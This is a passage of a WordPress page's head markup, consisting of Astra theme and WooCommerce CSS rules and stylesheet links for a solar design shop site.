url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.6' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
